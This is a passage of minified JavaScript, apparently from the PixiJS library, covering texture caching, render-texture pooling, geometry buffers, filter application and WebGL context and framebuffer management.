ce(0,0),this._updateID=0,this.textureCacheIds=[],i.valid?this.noFrame?i.valid&&this.onBaseTextureUpdated(i):this.frame=r:i.once("loaded",this.onBaseTextureUpdated,this),this.noFrame&&i.on("update",this.onBaseTextureUpdated,this)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={resolution:{configurable:!0},frame:{configurable:!0},rotate:{configurable:!0},width:{configurable:!0},height:{configurable:!0}};return e.prototype.update=function(){this.baseTexture.resource&&this.baseTexture.resource.update()},e.prototype.onBaseTextureUpdated=function(t){if(this.noFrame){if(!this.baseTexture.valid)return;this._frame.width=t.width,this._frame.height=t.height,this.valid=!0,this.updateUvs()}else this.frame=this._frame;this.emit("update",this)},e.prototype.destroy=function(t){if(this.baseTexture){if(t){var i=this.baseTexture.resource;i&&$t[i.url]&&e.removeFromCache(i.url),this.baseTexture.destroy()}this.baseTexture.off("update",this.onBaseTextureUpdated,this),this.baseTexture=null}this._frame=null,this._uvs=null,this.trim=null,this.orig=null,this.valid=!1,e.removeFromCache(this),this.textureCacheIds=null},e.prototype.clone=function(){return new e(this.baseTexture,this.frame,this.orig,this.trim,this.rotate,this.defaultAnchor)},e.prototype.updateUvs=function(){this._uvs===xi&&(this._uvs=new _i),this._uvs.set(this._frame,this.baseTexture,this.rotate),this._updateID++},e.from=function(t,i){void 0===i&&(i={});var r=null;"string"==typeof t?r=t:(t._pixiId||(t._pixiId="pixiid_"+Wt()),r=t._pixiId);var n=$t[r];return n||(i.resolution||(i.resolution=ae(t)),(n=new e(new si(t,i))).baseTexture.cacheId=r,si.addToCache(n.baseTexture,r),e.addToCache(n,r)),n},e.fromBuffer=function(t,i,r,n){return new e(si.fromBuffer(t,i,r,n))},e.fromLoader=function(t,i,r){var n=new ei(t);n.url=i;var o=new e(new si(n,{scaleMode:g.SCALE_MODE,resolution:ae(i)}));return r||(r=i),si.addToCache(o.baseTexture,r),e.addToCache(o,r),r!==i&&(si.addToCache(o.baseTexture,i),e.addToCache(o,i)),o},e.addToCache=function(t,e){e&&(-1===t.textureCacheIds.indexOf(e)&&t.textureCacheIds.push(e),$t[e]&&console.warn("Texture added to the cache with an id ["+e+"] that already had an entry"),$t[e]=t)},e.removeFromCache=function(t){if("string"==typeof t){var e=$t[t];if(e){var i=e.textureCacheIds.indexOf(t);return i>-1&&e.textureCacheIds.splice(i,1),delete $t[t],e}}else if(t&&t.textureCacheIds){for(var r=0;r<t.textureCacheIds.length;++r)$t[t.textureCacheIds[r]]===t&&delete $t[t.textureCacheIds[r]];return t.textureCacheIds.length=0,t}return null},i.resolution.get=function(){return this.baseTexture.resolution},i.frame.get=function(){return this._frame},i.frame.set=function(t){this._frame=t,this.noFrame=!1;var e=t.x,i=t.y,r=t.width,n=t.height,o=e+r>this.baseTexture.width,s=i+n>this.baseTexture.height;if(o||s){var a=o&&s?"and":"or",h="X: "+e+" + "+r+" = "+(e+r)+" > "+this.baseTexture.width,u="Y: "+i+" + "+n+" = "+(i+n)+" > "+this.baseTexture.height;throw new Error("Texture Error: frame does not fit inside the base Texture dimensions: "+h+" "+a+" "+u)}this.valid=r&&n&&this.baseTexture.valid,this.trim||this.rotate||(this.orig=t),this.valid&&this.updateUvs()},i.rotate.get=function(){return this._rotate},i.rotate.set=function(t){this._rotate=t,this.valid&&this.updateUvs()},i.width.get=function(){return this.orig.width},i.height.get=function(){return this.orig.height},Object.defineProperties(e.prototype,i),e}(m);function Ti(t){t.destroy=function(){},t.on=function(){},t.once=function(){},t.emit=function(){}}bi.EMPTY=new bi(new si),Ti(bi.EMPTY),Ti(bi.EMPTY.baseTexture),bi.WHITE=function(){var t=document.createElement("canvas");t.width=16,t.height=16;var e=t.getContext("2d");return e.fillStyle="white",e.fillRect(0,0,16,16),new bi(new si(new hi(t)))}(),Ti(bi.WHITE),Ti(bi.WHITE.baseTexture);var wi=function(t){function e(e,i){var r=null;if(!(e instanceof yi)){var n=arguments[1],o=arguments[2],s=arguments[3],a=arguments[4];console.warn("Please use RenderTexture.create("+n+", "+o+") instead of the ctor directly."),r=arguments[0],i=null,e=new yi({width:n,height:o,scaleMode:s,resolution:a})}t.call(this,e,i),this.legacyRenderer=r,this.valid=!0,this.filterFrame=null,this.filterPoolKey=null,this.updateUvs()}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.resize=function(t,e,i){void 0===i&&(i=!0),t=Math.ceil(t),e=Math.ceil(e),this.valid=t>0&&e>0,this._frame.width=this.orig.width=t,this._frame.height=this.orig.height=e,i&&this.baseTexture.resize(t,e),this.updateUvs()},e.prototype.setResolution=function(t){var e=this.baseTexture;e.resolution!==t&&(e.setResolution(t),this.resize(e.width,e.height,!1))},e.create=function(t){return"number"==typeof t&&(t={width:t,height:arguments[1],scaleMode:arguments[2],resolution:arguments[3]}),new e(new yi(t))},e}(bi),Ei=function(t){this.texturePool={},this.textureOptions=t||{},this.enableFullScreen=!1,this._pixelsWidth=0,this._pixelsHeight=0};Ei.prototype.createTexture=function(t,e){var i=new yi(Object.assign({width:t,height:e,resolution:1},this.textureOptions));return new wi(i)},Ei.prototype.getOptimalTexture=function(t,e,i){void 0===i&&(i=1);var r=Ei.SCREEN_KEY;t*=i,e*=i,this.enableFullScreen&&t===this._pixelsWidth&&e===this._pixelsHeight||(r=(65535&(t=Zt(t)))<<16|65535&(e=Zt(e))),this.texturePool[r]||(this.texturePool[r]=[]);var n=this.texturePool[r].pop();return n||(n=this.createTexture(t,e)),n.filterPoolKey=r,n.setResolution(i),n},Ei.prototype.getFilterTexture=function(t,e){var i=this.getOptimalTexture(t.width,t.height,e||t.resolution);return i.filterFrame=t.filterFrame,i},Ei.prototype.returnTexture=function(t){var e=t.filterPoolKey;t.filterFrame=null,this.texturePool[e].push(t)},Ei.prototype.returnFilterTexture=function(t){this.returnTexture(t)},Ei.prototype.clear=function(t){if(t=!1!==t)for(var e in this.texturePool){var i=this.texturePool[e];if(i)for(var r=0;r<i.length;r++)i[r].destroy(!0)}this.texturePool={}},Ei.prototype.setScreenSize=function(t){if(t.width!==this._pixelsWidth||t.height!==this._pixelsHeight){var e=Ei.SCREEN_KEY,i=this.texturePool[e];if(this.enableFullScreen=t.width>0&&t.height>0,i)for(var r=0;r<i.length;r++)i[r].destroy(!0);this.texturePool[e]=[],this._pixelsWidth=t.width,this._pixelsHeight=t.height}},Ei.SCREEN_KEY="screen";var Si=function(t,e,i,r,n,o,s){void 0===i&&(i=!1),void 0===r&&(r=5126),this.buffer=t,this.size=e,this.normalized=i,this.type=r,this.stride=n,this.start=o,this.instance=s};Si.prototype.destroy=function(){this.buffer=null},Si.from=function(t,e,i,r,n){return new Si(t,e,i,r,n)};var Ii=0,Pi=function(t,e,i){void 0===e&&(e=!0),void 0===i&&(i=!1),this.data=t||new Float32Array(1),this._glBuffers={},this._updateID=0,this.index=i,this.static=e,this.id=Ii++,this.disposeRunner=new ze("disposeBuffer",2)};function Ai(t){if(4===t.BYTES_PER_ELEMENT)return t instanceof Float32Array?"Float32Array":t instanceof Uint32Array?"Uint32Array":"Int32Array";if(2===t.BYTES_PER_ELEMENT){if(t instanceof Uint16Array)return"Uint16Array"}else if(1===t.BYTES_PER_ELEMENT&&t instanceof Uint8Array)return"Uint8Array";return null}Pi.prototype.update=function(t){this.data=t||this.data,this._updateID++},Pi.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Pi.prototype.destroy=function(){this.dispose(),this.data=null},Pi.from=function(t){return t instanceof Array&&(t=new Float32Array(t)),new Pi(t)};var Oi={Float32Array:Float32Array,Uint32Array:Uint32Array,Int32Array:Int32Array,Uint8Array:Uint8Array};var Ci={5126:4,5123:2,5121:1},Mi=0,Di={Float32Array:Float32Array,Uint32Array:Uint32Array,Int32Array:Int32Array,Uint8Array:Uint8Array,Uint16Array:Uint16Array},Ri=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this.buffers=t,this.indexBuffer=null,this.attributes=e,this.glVertexArrayObjects={},this.id=Mi++,this.instanced=!1,this.instanceCount=1,this.disposeRunner=new ze("disposeGeometry",2),this.refCount=0};Ri.prototype.addAttribute=function(t,e,i,r,n,o,s,a){if(void 0===r&&(r=!1),void 0===a&&(a=!1),!e)throw new Error("You must pass a buffer when creating an attribute");e.data||(e instanceof Array&&(e=new Float32Array(e)),e=new Pi(e));var h=t.split("|");if(h.length>1){for(var u=0;u<h.length;u++)this.addAttribute(h[u],e,i,r,n);return this}var l=this.buffers.indexOf(e);return-1===l&&(this.buffers.push(e),l=this.buffers.length-1),this.attributes[t]=new Si(l,i,r,n,o,s,a),this.instanced=this.instanced||a,this},Ri.prototype.getAttribute=function(t){return this.attributes[t]},Ri.prototype.getBuffer=function(t){return this.buffers[this.getAttribute(t).buffer]},Ri.prototype.addIndex=function(t){return t.data||(t instanceof Array&&(t=new Uint16Array(t)),t=new Pi(t)),t.index=!0,this.indexBuffer=t,-1===this.buffers.indexOf(t)&&this.buffers.push(t),this},Ri.prototype.getIndex=function(){return this.indexBuffer},Ri.prototype.interleave=function(){if(1===this.buffers.length||2===this.buffers.length&&this.indexBuffer)return this;var t,e=[],i=[],r=new Pi;for(t in this.attributes){var n=this.attributes[t],o=this.buffers[n.buffer];e.push(o.data),i.push(n.size*Ci[n.type]/4),n.buffer=0}for(r.data=function(t,e){for(var i=0,r=0,n={},o=0;o<t.length;o++)r+=e[o],i+=t[o].length;for(var s=new ArrayBuffer(4*i),a=null,h=0,u=0;u<t.length;u++){var l=e[u],c=t[u],d=Ai(c);n[d]||(n[d]=new Oi[d](s)),a=n[d];for(var p=0;p<c.length;p++)a[(p/l|0)*r+h+p%l]=c[p];h+=l}return new Float32Array(s)}(e,i),t=0;t<this.buffers.length;t++)this.buffers[t]!==this.indexBuffer&&this.buffers[t].destroy();return this.buffers=[r],this.indexBuffer&&this.buffers.push(this.indexBuffer),this},Ri.prototype.getSize=function(){for(var t in this.attributes){var e=this.attributes[t];return this.buffers[e.buffer].data.length/(e.stride/4||e.size)}return 0},Ri.prototype.dispose=function(){this.disposeRunner.run(this,!1)},Ri.prototype.destroy=function(){this.dispose(),this.buffers=null,this.indexBuffer.destroy(),this.attributes=null},Ri.prototype.clone=function(){for(var t=new Ri,e=0;e<this.buffers.length;e++)t.buffers[e]=new Pi(this.buffers[e].data.slice());for(var i in this.attributes){var r=this.attributes[i];t.attributes[i]=new Si(r.buffer,r.size,r.normalized,r.type,r.stride,r.start,r.instance)}return this.indexBuffer&&(t.indexBuffer=t.buffers[this.buffers.indexOf(this.indexBuffer)],t.indexBuffer.index=!0),t},Ri.merge=function(t){for(var e,i=new Ri,r=[],n=[],o=[],s=0;s<t.length;s++){e=t[s];for(var a=0;a<e.buffers.length;a++)n[a]=n[a]||0,n[a]+=e.buffers[a].data.length,o[a]=0}for(var h=0;h<e.buffers.length;h++)r[h]=new(Di[Ai(e.buffers[h].data)])(n[h]),i.buffers[h]=new Pi(r[h]);for(var u=0;u<t.length;u++){e=t[u];for(var l=0;l<e.buffers.length;l++)r[l].set(e.buffers[l].data,o[l]),o[l]+=e.buffers[l].data.length}if(i.attributes=e.attributes,e.indexBuffer){i.indexBuffer=i.buffers[e.buffers.indexOf(e.indexBuffer)],i.indexBuffer.index=!0;for(var c=0,d=0,p=0,f=0,v=0;v<e.buffers.length;v++)if(e.buffers[v]!==e.indexBuffer){f=v;break}for(var g in e.attributes){var m=e.attributes[g];(0|m.buffer)===f&&(d+=m.size*Ci[m.type]/4)}for(var y=0;y<t.length;y++){for(var _=t[y].indexBuffer.data,x=0;x<_.length;x++)i.indexBuffer.data[x+p]+=c;c+=e.buffers[f].data.length/d,p+=_.length}}return i};var Fi=function(t){function e(){t.call(this),this.addAttribute("aVertexPosition",[0,0,1,0,1,1,0,1]).addIndex([0,1,3,2])}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e}(Ri),Li=function(t){function e(){t.call(this),this.vertices=new Float32Array([-1,-1,1,-1,1,1,-1,1]),this.uvs=new Float32Array([0,0,1,0,1,1,0,1]),this.vertexBuffer=new Pi(this.vertices),this.uvBuffer=new Pi(this.uvs),this.addAttribute("aVertexPosition",this.vertexBuffer).addAttribute("aTextureCoord",this.uvBuffer).addIndex([0,1,2,0,2,3])}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.map=function(t,e){var i=0,r=0;return this.uvs[0]=i,this.uvs[1]=r,this.uvs[2]=i+e.width/t.width,this.uvs[3]=r,this.uvs[4]=i+e.width/t.width,this.uvs[5]=r+e.height/t.height,this.uvs[6]=i,this.uvs[7]=r+e.height/t.height,i=e.x,r=e.y,this.vertices[0]=i,this.vertices[1]=r,this.vertices[2]=i+e.width,this.vertices[3]=r,this.vertices[4]=i+e.width,this.vertices[5]=r+e.height,this.vertices[6]=i,this.vertices[7]=r+e.height,this.invalidate(),this},e.prototype.invalidate=function(){return this.vertexBuffer._updateID++,this.uvBuffer._updateID++,this},e}(Ri),Ni=0,Bi=function(t,e){this.uniforms=t,this.group=!0,this.syncUniforms={},this.dirtyId=0,this.id=Ni++,this.static=!!e};Bi.prototype.update=function(){this.dirtyId++},Bi.prototype.add=function(t,e,i){this.uniforms[t]=new Bi(e,i)},Bi.from=function(t,e){return new Bi(t,e)};var Ui=function(){this.renderTexture=null,this.target=null,this.legacy=!1,this.resolution=1,this.sourceFrame=new Ce,this.destinationFrame=new Ce,this.filters=[]};Ui.prototype.clear=function(){this.target=null,this.filters=null,this.renderTexture=null};var ki=function(t){function e(e){t.call(this,e),this.defaultFilterStack=[{}],this.texturePool=new Ei,this.texturePool.setScreenSize(e.view),this.statePool=[],this.quad=new Fi,this.quadUv=new Li,this.tempRect=new Ce,this.activeState={},this.globalUniforms=new Bi({outputFrame:this.tempRect,inputSize:new Float32Array(4),inputPixel:new Float32Array(4),inputClamp:new Float32Array(4),resolution:1,filterArea:new Float32Array(4),filterClamp:new Float32Array(4)},!0),this._pixelsWidth=e.view.width,this._pixelsHeight=e.view.height}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.push=function(t,e){for(var i=this.renderer,r=this.defaultFilterStack,n=this.statePool.pop()||new Ui,o=e[0].resolution,s=e[0].padding,a=e[0].autoFit,h=e[0].legacy,u=1;u<e.length;u++){var l=e[u];o=Math.min(o,l.resolution),s=Math.max(s,l.padding),a=a||l.autoFit,h=h||l.legacy}1===r.length&&(this.defaultFilterStack[0].renderTexture=i.renderTexture.current),r.push(n),n.resolution=o,n.legacy=h,n.target=t,n.sourceFrame.copyFrom(t.filterArea||t.getBounds(!0)),n.sourceFrame.pad(s),a&&n.sourceFrame.fit(this.renderer.renderTexture.sourceFrame),n.sourceFrame.ceil(o),n.renderTexture=this.getOptimalFilterTexture(n.sourceFrame.width,n.sourceFrame.height,o),n.filters=e,n.destinationFrame.width=n.renderTexture.width,n.destinationFrame.height=n.renderTexture.height,n.renderTexture.filterFrame=n.sourceFrame,i.renderTexture.bind(n.renderTexture,n.sourceFrame),i.renderTexture.clear()},e.prototype.pop=function(){var t=this.defaultFilterStack,e=t.pop(),i=e.filters;this.activeState=e;var r=this.globalUniforms.uniforms;r.outputFrame=e.sourceFrame,r.resolution=e.resolution;var n=r.inputSize,o=r.inputPixel,s=r.inputClamp;if(n[0]=e.destinationFrame.width,n[1]=e.destinationFrame.height,n[2]=1/n[0],n[3]=1/n[1],o[0]=n[0]*e.resolution,o[1]=n[1]*e.resolution,o[2]=1/o[0],o[3]=1/o[1],s[0]=.5*o[2],s[1]=.5*o[3],s[2]=e.sourceFrame.width*n[2]-.5*o[2],s[3]=e.sourceFrame.height*n[3]-.5*o[3],e.legacy){var a=r.filterArea;a[0]=e.destinationFrame.width,a[1]=e.destinationFrame.height,a[2]=e.sourceFrame.x,a[3]=e.sourceFrame.y,r.filterClamp=r.inputClamp}this.globalUniforms.update();var h=t[t.length-1];if(1===i.length)i[0].apply(this,e.renderTexture,h.renderTexture,!1,e),this.returnFilterTexture(e.renderTexture);else{var u=e.renderTexture,l=this.getOptimalFilterTexture(u.width,u.height,e.resolution);l.filterFrame=u.filterFrame;var c=0;for(c=0;c<i.length-1;++c){i[c].apply(this,u,l,!0,e);var d=u;u=l,l=d}i[c].apply(this,u,h.renderTexture,!1,e),this.returnFilterTexture(u),this.returnFilterTexture(l)}e.clear(),this.statePool.push(e)},e.prototype.applyFilter=function(t,e,i,r){var n=this.renderer;n.renderTexture.bind(i,i?i.filterFrame:null),r&&n.renderTexture.clear(),t.uniforms.uSampler=e,t.uniforms.filterGlobals=this.globalUniforms,n.state.set(t.state),n.shader.bind(t),t.legacy?(this.quadUv.map(e._frame,e.filterFrame),n.geometry.bind(this.quadUv),n.geometry.draw(Tt.TRIANGLES)):(n.geometry.bind(this.quad),n.geometry.draw(Tt.TRIANGLE_STRIP))},e.prototype.calculateSpriteMatrix=function(t,e){var i=this.activeState,r=i.sourceFrame,n=i.destinationFrame,o=e._texture.orig,s=t.set(n.width,0,0,n.height,r.x,r.y),a=e.worldTransform.copyTo(ye.TEMP_MATRIX);return a.invert(),s.prepend(a),s.scale(1/o.width,1/o.height),s.translate(e.anchor.x,e.anchor.y),s},e.prototype.destroy=function(){this.texturePool.clear(!1)},e.prototype.getOptimalFilterTexture=function(t,e,i){return void 0===i&&(i=1),this.texturePool.getOptimalTexture(t,e,i)},e.prototype.getFilterTexture=function(t,e){if("number"==typeof t){var i=t;t=e,e=i}t=t||this.activeState.renderTexture;var r=this.texturePool.getOptimalTexture(t.width,t.height,e||t.resolution);return r.filterFrame=t.filterFrame,r},e.prototype.returnFilterTexture=function(t){this.texturePool.returnTexture(t)},e.prototype.emptyPool=function(){this.texturePool.clear(!0)},e.prototype.resize=function(){this.texturePool.setScreenSize(this.renderer.view)},e}(fi),Xi=function(t){this.renderer=t};Xi.prototype.flush=function(){},Xi.prototype.destroy=function(){this.renderer=null},Xi.prototype.start=function(){},Xi.prototype.stop=function(){this.flush()},Xi.prototype.render=function(t){};var ji=function(t){function e(e){t.call(this,e),this.emptyRenderer=new Xi(e),this.currentRenderer=this.emptyRenderer}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.setObjectRenderer=function(t){this.currentRenderer!==t&&(this.currentRenderer.stop(),this.currentRenderer=t,this.currentRenderer.start())},e.prototype.flush=function(){this.setObjectRenderer(this.emptyRenderer)},e.prototype.reset=function(){this.setObjectRenderer(this.emptyRenderer)},e}(fi);g.PREFER_ENV=v.any?_t.WEBGL:_t.WEBGL2;var Gi=0,Hi=function(t){function e(e){t.call(this,e),this.webGLVersion=1,this.extensions={},this.handleContextLost=this.handleContextLost.bind(this),this.handleContextRestored=this.handleContextRestored.bind(this),e.view.addEventListener("webglcontextlost",this.handleContextLost,!1),e.view.addEventListener("webglcontextrestored",this.handleContextRestored,!1)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={isLost:{configurable:!0}};return i.isLost.get=function(){return!this.gl||this.gl.isContextLost()},e.prototype.contextChange=function(t){this.gl=t,this.renderer.gl=t,this.renderer.CONTEXT_UID=Gi++,t.isContextLost()&&t.getExtension("WEBGL_lose_context")&&t.getExtension("WEBGL_lose_context").restoreContext()},e.prototype.initFromContext=function(t){this.gl=t,this.validateContext(t),this.renderer.gl=t,this.renderer.CONTEXT_UID=Gi++,this.renderer.runners.contextChange.run(t)},e.prototype.initFromOptions=function(t){var e=this.createContext(this.renderer.view,t);this.initFromContext(e)},e.prototype.createContext=function(t,e){var i;if(g.PREFER_ENV>=_t.WEBGL2&&(i=t.getContext("webgl2",e)),i)this.webGLVersion=2;else if(this.webGLVersion=1,!(i=t.getContext("webgl",e)||t.getContext("experimental-webgl",e)))throw new Error("This browser does not support WebGL. Try using the canvas renderer");return this.gl=i,this.getExtensions(),i},e.prototype.getExtensions=function(){var t=this.gl;1===this.webGLVersion?Object.assign(this.extensions,{drawBuffers:t.getExtension("WEBGL_draw_buffers"),depthTexture:t.getExtension("WEBKIT_WEBGL_depth_texture"),loseContext:t.getExtension("WEBGL_lose_context"),vertexArrayObject:t.getExtension("OES_vertex_array_object")||t.getExtension("MOZ_OES_vertex_array_object")||t.getExtension("WEBKIT_OES_vertex_array_object"),anisotropicFiltering:t.getExtension("EXT_texture_filter_anisotropic"),uint32ElementIndex:t.getExtension("OES_element_index_uint"),floatTexture:t.getExtension("OES_texture_float"),floatTextureLinear:t.getExtension("OES_texture_float_linear"),textureHalfFloat:t.getExtension("OES_texture_half_float"),textureHalfFloatLinear:t.getExtension("OES_texture_half_float_linear")}):2===this.webGLVersion&&Object.assign(this.extensions,{anisotropicFiltering:t.getExtension("EXT_texture_filter_anisotropic"),colorBufferFloat:t.getExtension("EXT_color_buffer_float"),floatTextureLinear:t.getExtension("OES_texture_float_linear")})},e.prototype.handleContextLost=function(t){t.preventDefault()},e.prototype.handleContextRestored=function(){this.renderer.runners.contextChange.run(this.gl)},e.prototype.destroy=function(){var t=this.renderer.view;t.removeEventListener("webglcontextlost",this.handleContextLost),t.removeEventListener("webglcontextrestored",this.handleContextRestored),this.gl.useProgram(null),this.extensions.loseContext&&this.extensions.loseContext.loseContext()},e.prototype.postrender=function(){this.gl.flush()},e.prototype.validateContext=function(t){t.getContextAttributes().stencil||console.warn("Provided WebGL context does not have a stencil buffer, masks may not render correctly")},Object.defineProperties(e.prototype,i),e}(fi),zi=function(t){function e(e){t.call(this,e),this.managedFramebuffers=[],this.unknownFramebuffer=new gi(10,10)}t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e;var i={size:{configurable:!0}};return e.prototype.contextChange=function(){var t=this.gl=this.renderer.gl;if(this.CONTEXT_UID=this.renderer.CONTEXT_UID,this.current=this.unknownFramebuffer,this.viewport=new Ce,this.hasMRT=!0,this.writeDepthTexture=!0,this.disposeAll(!0),1===this.renderer.context.webGLVersion){var e=this.renderer.context.extensions.drawBuffers,i=this.renderer.context.extensions.depthTexture;g.PREFER_ENV===_t.WEBGL_LEGACY&&(e=null,i=null),e?t.drawBuffers=function(t){return e.drawBuffersWEBGL(t)}:(this.hasMRT=!1,t.drawBuffers=function(){}),i||(this.writeDepthTexture=!1)}},e.prototype.bind=function(t,e){var i=this.gl;if(t){var r=t.glFramebuffers[this.CONTEXT_UID]||this.initFramebuffer(t);this.current!==t&&(this.current=t,i.bindFramebuffer(i.FRAMEBUFFER,r.framebuffer)),r.dirtyId!==t.dirtyId&&(r.dirtyId=t.dirtyId,r.dirtyFormat!==t.dirtyFormat?(r.dirtyFormat=t.dirtyFormat,this.updateFramebuffer(t)):r.dirtySize!==t.dirtySize&&(r.dirtySize=t.dirtySize,this.resizeFramebuffer(t)));for(var n=0;n<t.colorTextures.length;n++)t.colorTextures[n].texturePart?this.renderer.texture.unbind(t.colorTextures[n].texture):this.renderer.texture.unbind(t.colorTextures[n]);t.depthTexture&&this.renderer.texture.unbind(t.depthTexture),e?this.setViewport(e.x,e.y,e.width,e.height):this.setViewport(0,0,t.width,t.height)}else this.current&&(this.current=null,i.bindFramebuffer(i.FRAMEBUFFER,null)),e?this.setViewport(e.x,e.y,e.width,e.height):this.setViewport(0,0,this.renderer.width,this.renderer.height)},e.prototype.setViewport=function(t,e,i,r){var n=this.viewport;n.width===i&&n.height===r&&n.x===t&&n.y===e||(n.x=t,n.y=e,n.width=i,n.height=r,this.gl.viewport(t,e,i,r))},i.size.get=function(){return this.current?{x:0,y:0,width:this.current.width,height:this.current.height}:{x:0,y:0,width:this.renderer.width,height:this.renderer.height}},e.prototype.clear=function(t,e,i,r){var n=this.gl;n.clearColor(t,e,i,r),n.clear(n.COLOR_BUFFER_BIT|n.DEPTH_BUFFER_BIT)},e.prototype.initFramebuffer=function(t){var e={framebuffer:this.gl.createFramebuffer(),stencil:null,dirtyId:0,dirtyFormat:0,dirtySize:0};return t.glFramebuffers[this.CONTEXT_UID]=e,this.managedFramebuffers.push(t),t.disposeRunner.add(this),e},e.prototype.resizeFramebuffer=function(t){var e=this.gl,i=t.glFramebuffers[this.CONTEXT_UID];i.stencil&&(e.bindRenderbuffer(e.RENDERBUFFER,i.stencil),e.renderbufferStorage(e.RENDERBUFFER,e.DEPTH_STENCIL,t.width,t.height));for(var r=t.colorTextures,n=0;n<r.length;n++)this.renderer.texture.bind(r[n],0);t.depthTexture&&this.renderer.texture.bind(t.depthTexture,0)},e.prototype.updateFramebuffer=function(t){var e=this.gl,i=t.glFramebuffers[this.CONTEXT_UID],r=t.colorTextures.length;e.drawBuffers||(r=Math.min(r,1));for(var n=[],o=0;o<r;o++){var s=t.colorTextures[o];s.texturePart?(this.renderer.texture.bind(s.texture,0),e.framebufferTexture2D(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+o,e.TEXTURE_CUBE_MAP_NEGATIVE_X+s.side,s.texture._glTextures[this.CONTEXT_UID].texture,0)):(this.renderer.texture.bind(s,0),e.framebufferTexture2D(e.FRAMEBUFFER,e.COLOR_ATTACHMENT0+o,e.TEXTURE_2D,s._glTextures[this.CONTEXT_UID].texture,0)),n.push(e.COLOR_ATTACHMENT0+o)}if((n.length>1&&e.drawBuffers(n),t.depthTexture)&&this.writeDepthTexture){var a=t.depthTexture;this.renderer.texture.bind(a,0),e.framebufferTexture2D(e.FRAMEBUFFER,e.DEPTH_ATTACHMENT,e.TEXTURE_2D,a._glTextures[this.CONTEXT_UID].texture,0)}i.stencil||!t.stencil&&!t.depth||(i.stencil=e.createRenderbuffer(),e.bindRenderbuffer(e.RENDERBUFFER,i.stencil),e.renderbufferStorage(e.RENDERBUFFER,e.DEPTH_STENCIL,t.width,t.height),t.depthTexture||e.framebufferRenderbuffer(e.FRAMEBUFFER,e.DEPTH_STENCIL_ATTACHMENT,e.RENDERBUFFER,i.stencil))},e.prototype.disposeFramebuffer=function(t,e){var i=t.glFramebuffers[this.CONTEXT_UID],r=this.gl;if(i){delete t.glFramebuffers[this.CONTEXT_UID];var n=this.managedFramebuffers.indexOf(t);n>=0&&this.managedFramebuffers.splice(n,1),t.disposeRunner.remove(this),e||(r.deleteFramebuffer(i.framebuffer),i.stencil&&r.deleteRenderbuffer(i.stencil))}},e.prototype.disposeAll=function(t){var e=this.managedFramebuffers;this.managedFramebuffers=[];for(var i=0;i<e.length;i++)this.disposeFramebuffer(e[i],t)},e.prototype.forceStencil=function(){var t=this.current;if(t){var e=t.glFramebuffers[this.CONTEXT_UID];if(e&&!e.stencil){t.enableStencil();var i=t.width,r=t.height,n=this.gl,o=n.createRenderbuffer();n.bindRenderbuffer(n.RENDERBUFFER,o),n.renderbufferStorage(n.RENDERBUFFER,n.DEPTH_STENCIL,i,r),e.stencil=o,n.framebufferRenderbuffer(n.FRAMEBUFFER,n.DEPTH_STENCIL_ATTACHMENT,n.RENDERBUFFER,o)}}},e.prototype.reset=function(){this.current=this.unknownFramebuffer,this.viewport=new Ce},Object.defineProperties(e.prototype,i),e}(fi),Vi=function(t){this.buffer=t,this.updateID=-1,this.byteLength=-1,this.refCount=0},Yi={5126:4,5123:2,5121:1},Wi=function(t){function e(e){t.call(this,e),this._activeGeometry=null,this._activeVao=null,this.hasVao=!0,this.hasInstance=!0,this.canUseUInt32ElementIndex=!1,this.boundBuffers={},this.managedGeometries={},this.managedBuffers={}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.contextChange=function(){this.disposeAll(!0);var t=this.gl=this.renderer.gl,e=this.renderer.context;if(this.CONTEXT_UID=this.renderer.CONTEXT_UID,!t.createVertexArray){var i=this.renderer.context.extensions.vertexArrayObject;g.PREFER_ENV===_t.WEBGL_LEGACY&&(i=null),i?(t.createVertexArray=function(){return i.createVertexArrayOES()},t.bindVertexArray=function(t){return i.bindVertexArrayOES(t)},t.deleteVertexArray=function(t){return i.deleteVertexArrayOES(t)}):(this.hasVao=!1,t.createVertexArray=function(){},t.bindVertexArray=function(){},t.deleteVertexArray=function(){})}if(!t.vertexAttribDivisor){var r=t.getExtension("ANGLE_instanced_arrays");r?(t.vertexAttribDivisor=function(t,e){return r.vertexAttribDivisorANGLE(t,e)},t.drawElementsInstanced=function(t,e,i,n,o){return r.drawElementsInstancedANGLE(t,e,i,n,o)},t.drawArraysInstanced=function(t,e,i,n){return r.drawArraysInstancedANGLE(t,e,i,n)}):this.hasInstance=!1}this.canUseUInt32ElementIndex=2===e.webGLVersion||!!e.extensions.uint32ElementIndex},e.prototype.bind=function(t,e){e=e||this.renderer.shader.shader;var i=this.gl,r=t.glVertexArrayObjects[this.CONTEXT_UID];r||(this.managedGeometries[t.id]=t,t.disposeRunner.add(this),t.glVertexArrayObjects[this.CONTEXT_UID]=r={});var n=r[e.program.id]||this.initGeometryVao(t,e.program);this._activeGeometry=t,this._activeVao!==n&&(this._activeVao=n,this.hasVao?i.bindVertexArray(n):this.activateVao(t,e.program)),this.updateBuffers()},e.prototype.reset=function(){this.unbind()},e.prototype.updateBuffers=function(){for(var t=this._activeGeometry,e=this.gl,i=0;i<t.buffers.length;i++){var r=t.buffers[i],n=r._glBuffers[this.CONTEXT_UID];if(r._updateID!==n.updateID){n.updateID=r._updateID;var o=r.index?e.ELEMENT_ARRAY_BUFFER:e.ARRAY_BUFFER;if(e.bindBuffer(o,n.buffer),this._boundBuffer=n,n.byteLength>=r.data.byteLength)e.bufferSubData(o,0,r.data);else{var s=r.static?e.STATIC_DRAW:e.DYNAMIC_DRAW;n.byteLength=r.data.byteLength,e.bufferData(o,r.data,s)}}}},e.prototype.checkCompatibility=function(t,e){var i=t.attributes,r=e.attributeData;for(var n in 